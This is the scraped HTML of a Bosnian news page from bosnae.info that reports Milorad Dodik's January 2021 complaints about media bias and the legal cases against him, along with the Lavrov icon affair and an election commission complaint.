	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bosnae.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-36374" class="post-36374 post type-post status-publish format-standard has-post-thumbnail hentry category-bhvijesti" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bosnae.info/">Početna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pogledaj sve objave BHVijesti" class="entry-crumb" href="https://bosnae.info/index.php/bhvijesti">BHVijesti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dodik: Mediji stalno pišu protiv Srba, Srbije i RS-a! Šta god kažem...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Dodik: Mediji stalno pišu protiv Srba, Srbije i RS-a! Šta god kažem odmah neko iz Federacije uputi tužbu</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-28T17:02:03+00:00" >28 Januara, 2021</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/dodik-mediji-stalno-pisu-protiv-srba-srbije-i-rs-a-sta-god-kazem-odmah-neko-iz-federacije-uputi-tuzbu&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>
    <div class="td-post-featured-image"><a href="https://i.imgur.com/gRx59uF.jpg" data-caption=""><img post-id="36374" fifu-featured="1" width="1280" height="855" class="entry-thumb td-modal-image" src="https://i.imgur.com/gRx59uF.jpg" alt="Dodik: Mediji stalno pišu protiv Srba, Srbije i RS-a! Šta god kažem odmah neko iz Federacije uputi tužbu" title="Dodik: Mediji stalno pišu protiv Srba, Srbije i RS-a! Šta god kažem odmah neko iz Federacije uputi tužbu" title="Dodik: Mediji stalno pišu protiv Srba, Srbije i RS-a! Šta god kažem odmah neko iz Federacije uputi tužbu"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Predsjedavajući Predsjedništva Bosne i Hercegovine Milorad Dodik rekao je danas u Beogradu da je u raznim tužiteljstvima protiv njega pokrenuto više od 30 slučajeva.</p>
<p>Dodik je za srbijanske medije rekao da svi koji su istovremeno govorili protiv Srba, Republike Srpske i Srbije pokušavaju napraviti istu priču i sotonizirati i optužiti Srbe kao i prije.</p>
<p>“Šta god progovorite odmah neko iz Federacije BiH uputi tužbu. Neki dan sam dobio obavještenje da je prekinuta istraga koja se vodila jer sam nekada u Gacku nešto rekao. Prijavu je tada podnio Transparency international, koji je međunarodna organizacija. Ko je ova organizacija da odlučuje o našim životima? Živimo, nažalost, u takvoj zemlji”, rekao je, između ostalog, Dodik.</p>
<p>Dodik se osvrnuo i na slučaj &#8220;Ikona&#8221;, tvrdeći da je Interpol rekao da niko nije tražio ikonu Svetog Nikole koju je dao ruskom ministru vanjskih poslova Sergeju Lavrovu.</p>
<p>Dodik vjeruje da je temeljni cilj politički udar na Republiku Srpsku i pokušaj daljnje centralizacije BiH.</p>
<p>“Prije tri dana ukrajinski ambasador Vasilij Kirilich boravio je u Bosni i Hercegovini, tada rekavši da nemaju dokaza da je ikona ukrajinska i da nikada nije bila dio kulturne baštine, ali povrijedila ih je činjenica da je dana Rusima. Imate situaciju da ministrica vanjskih poslova Bosne i Hercegovine Bisera Turković inzistira na ovom pitanju, a u bilo kojoj drugoj državi sve bi vlasti štitile takvu vrstu narativa, pa čak i da je riječ o pogrešci, ispričavale bi se u drugu državu&#8221;, rekao je Dodik novinarima.</p>
<p>Podsjećamo, danas je objavljena informaciju da je Centralna izborna komisija Bosne i Hercegovine službeno podnijelo prijavu protiv Milorada Dodika zbog verbalnog napada na člana CIK-a Vanju Bjelicu-Prutinu, što podlaže krivičnoj mjeri izazivanja nacionalne mržnje.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/dodik-mediji-stalno-pisu-protiv-srba-srbije-i-rs-a-sta-god-kazem-odmah-neko-iz-federacije-uputi-tuzbu&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">PODIJELI</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbosnae.info%2Findex.php%2Fdodik-mediji-stalno-pisu-protiv-srba-srbije-i-rs-a-sta-god-kazem-odmah-neko-iz-federacije-uputi-tuzbu" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prošli članak</span><a href="https://bosnae.info/index.php/doboj-srebrenica-travnik-da-li-ce-dodik-uz-pomoc-covica-blokirati-nove-izbore">Doboj, Srebrenica, Travnik: Da li će Dodik uz pomoć Čovića blokirati nove izbore?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeći članak</span><a href="https://bosnae.info/index.php/pokrenut-postupak-protiv-covica-hns-primao-novac-iz-budzeta">Pokrenut postupak protiv Čovića, HNS primao novac iz budžeta</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://bosnae.info/index.php/author/admin">admin</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://bosnae.info/index.php/author/admin"></span><meta itemprop="datePublished" content="2021-01-28T17:02:03+00:00"><meta itemprop="dateModified" content="2021-01-28T17:02:03+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bosnae.info/index.php/dodik-mediji-stalno-pisu-protiv-srba-srbije-i-rs-a-sta-god-kazem-odmah-neko-iz-federacije-uputi-tuzbu"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png"></span><meta itemprop="name" content="BOSNAE"></span><meta itemprop="headline " content="Dodik: Mediji stalno pišu protiv Srba, Srbije i RS-a! Šta god kažem odmah neko iz Federacije uputi tužbu"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i.imgur.com/gRx59uF.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="855"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":36374,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "12539";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2508";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">POVEZANI ČLANCI</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">VIŠE OD OVOG AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" class="td-image-wrap " title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" ><img post-id="82638" fifu-featured="1" width="238" height="161" class="entry-thumb" src="https://i.imgur.com/LVMJ0H4.png"   alt="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto">Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" class="td-image-wrap " title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" ><img post-id="82621" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/G2mcXsT.png"   alt="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;">Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" class="td-image-wrap " title="Najavljen sastanak Dodika i Putina o situaciji u BiH" ><img post-id="82618" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/wSULWGf.jpeg"   alt="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" title="Najavljen sastanak Dodika i Putina o situaciji u BiH">Najavljen sastanak Dodika i Putina o situaciji u BiH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" class="td-image-wrap " title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" ><img post-id="82606" fifu-featured="1" width="238" height="159" class="entry-thumb" src="https://i.imgur.com/KW9Wx1B.jpeg"   alt="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada">Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" class="td-image-wrap " title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" ><img post-id="82601" fifu-featured="1" width="238" height="144" class="entry-thumb" src="https://i.imgur.com/uAVo87p.jpeg"   alt="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;">Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span8">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://bosnae.info/"><img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo4.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="62"/></a></div><div class="footer-text-wrap">„Bosnae“ je kulturološki portal koji je nastao iz ljubavi prema Bosni i Hercegovini i njezinoj prošlosti. Iza portala stoji nekoliko članova, uglavnom fakultetski obrazovanih historičara i informatičara. Zajedničkim snagama ćemo se potruditi da vam u najkraćem roku i što jednostavnijim stilom plasiramo članke iz svih epoha historije naše domovine, od antike do današnjih dana. Nadam se da ćete biti zadovoljni našim radom i da ćete ga podržati.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-donji-container"><ul id="menu-donji" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://bosnae.info/index.php/arhiva-vijesti">Arhiva vijesti</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://bosnae.info/index.php/o-nama">O nama</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bosnae.info - sva prava zadržana. Prenošenje i distribucija sadržaja je dozvoljena uz uvjet navođenja bosnae.info kao izvora informacija.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 696e3e5dbecfc
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-social-google, .td-social-pinterest, .td-social-whatsapp{
display:none!important;
}

.body{
    background-image: linear-gradient(to top, #48c6ef 0%, #6f86d6 100%);    
}

.twitter-tweet {margin:auto;}
</style>

<script type="text/javascript" src="https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jpkjJfTIQBDquajLg97dvA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768832609555');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>